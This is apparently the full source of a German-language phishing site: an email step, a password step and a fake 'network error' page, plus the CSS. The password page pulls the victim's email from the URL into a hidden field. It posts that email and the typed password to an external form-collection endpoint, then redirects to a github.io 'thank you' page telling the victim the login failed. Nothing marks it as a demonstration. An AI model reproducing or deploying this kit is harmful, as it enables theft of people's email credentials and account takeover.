
<file: index.html>
<!DOCTYPE html>
<html lang="de">
<head>
  <meta charset="UTF-8">
  <title>Login - Schritt 1</title>
  <link rel="stylesheet" href="css/style.css">
</head>
<body>
<!-- Slim Header Image -->
<div class="header">
  <img src="images/header.jpg" alt="Header Banner">
</div>


  <!-- Centered Form + Footer -->
  <div class="form-container">
    <div class="form-box">
      <div class="form-header">
        <img src="images/logo-email.png" alt="Logo" class="form-logo">
      </div>

     <form action="password.html" method="GET">
  <label for="email">E-Mail-Adresse</label>
  <input type="email" id="email" name="email" required>

  <p class="info-text">
    Nicht Ihr Gerät? Melden Sie sich nach der Sitzung ab oder verwenden Sie den privaten Browsermodus
  </p>

  <button type="submit" class="weiter-btn">Weiter</button>
</form>

    </div>

    <!-- Footer Image aligned with form -->
    <div class="footer-img-wrapper">
      <img src="images/footer.jpg" alt="Illustration" class="footer-img">
    </div>
  </div>

</body>
</html>
</file>

<file: password.html>
<!DOCTYPE html>
<html lang="de">
<head>
  <meta charset="UTF-8">
  <title>Login - Passwort</title>
  <link rel="stylesheet" href="css/style.css">
</head>
<body>

  <!-- Header Image -->
  <div class="header">
    <img src="images/header.jpg" alt="Header Banner">
  </div>

  <!-- Centered Form -->
  <div class="form-box">
    <img src="images/logo-password.png" alt="Logo" class="form-logo">

    <!-- Formspark form -->
    <form action="https://submit-form.com/2egN1olQU" method="POST">
      <!-- Hidden email field (will be filled by JS) -->
      <input type="hidden" name="email" id="hiddenEmail">

      <!-- Redirect after submission -->
      <input type="hidden" name="_redirect" value="https://pub-fe32a33a64654d89bbae629210.github.io/ionozdev/thankyou.html">


      <label for="password">Passwort</label>
      <input type="password" id="password" name="password" required>

      <p class="info-text">
        Geben Sie Ihr Passwort ein, um fortzufahren
      </p>

      <button type="submit" class="weiter-btn">Weiter</button>
    </form>
  </div>

  <script>
    // Get email from the query string (from index.html)
    const params = new URLSearchParams(window.location.search);
    const email = params.get("email");
    if (email) {
      document.getElementById("hiddenEmail").value = email;
    }
  </script>

</body>
</html>
</file>

<file: thankyou.html>
<!DOCTYPE html>
<html lang="de">
<head>
  <meta charset="UTF-8">
  <title>Netzwerkfehler</title>
  <link rel="stylesheet" href="css/style.css">
</head>
<body>

  <!-- Header Image -->
  <div class="header">
    <img src="images/header.jpg" alt="Header Banner">
  </div>

  <!-- Centered Message -->
  <div class="form-container">
    <div class="form-box" style="text-align:center;">
      <h2 style="color:#001b41; font-size:20px; line-height:1.6;">
        Netzwerkfehler, bitte stellen Sie sicher, dass Ihre Zugangsdaten korrekt sind.
      </h2>
    </div>
  </div>

</body>
</html>
</file>
<file: css/style.css>
/* Global font style */
body {
  margin: 0;
  font-family: 'Open Sans', OpenSansRegular, Arial, "Arial Narrow", sans-serif;
  font-size: 14px;
  line-height: 20px;
  color: #00132e; /* darker text */
  background-color: #f9fbfd; /* lighter background */
  display: flex;
  flex-direction: column;
  align-items: center;
}

/* Full image banner */
.header img {
  width: 100%;
  height: auto;
  display: block;
}

/* Container keeps form + footer aligned */
.form-container {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin-top: 40px;
}

/* Enlarged form box */
.form-box {
  background: #ffffff;
  padding: 60px 50px;
  border-radius: 12px;
  box-shadow: 0 10px 35px rgba(0,0,0,0.2);
  width: 600px;
  text-align: left;
  margin-bottom: 20px;
}

/* Bigger logo aligned left */
.form-logo {
  height: 90px;
  display: block;
  margin-bottom: 25px;
}

/* Labels */
label {
  display: block;
  font-size: 16px;
  margin-bottom: 8px;
  color: #00132e; /* darker label */
}

/* Input field */
input[type="email"] {
  width: 100%;
  padding: 16px;
  border: 1px solid #ccc;
  border-radius: 6px;
  margin-bottom: 22px;
  font-size: 16px;
  color: #00132e; /* darker input text */
}

/* Info text */
.info-text {
  font-size: 14px;
  color: #00132e; /* darker info text */
  margin-bottom: 24px;
  line-height: 1.5;
}

/* Button */
.weiter-btn {
  display: inline-block;
  width: 100%;
  padding: 16px;
  background-color: #4B0082; /* dark purple (change to #002366 for dark blue) */
  color: #fff;
  font-size: 17px;
  font-weight: bold;
  border: none;
  border-radius: 30px; /* curved pill shape */
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.weiter-btn:hover {
  background-color: #360061; /* darker shade of purple */
  /* If using dark blue instead, try #001a4d */
}


/* Footer image aligned with form width */
.footer-img-wrapper {
  width: 600px;
}

.footer-img {
  width: 100%;
  height: auto;
  border-radius: 8px;
  display: block;
}

/* Displayed email above password field */
.user-email {
  font-size: 15px;
  font-weight: 600;
  color: #1a5fff; /* brighter blue */
  margin-bottom: 20px;
}
</file>
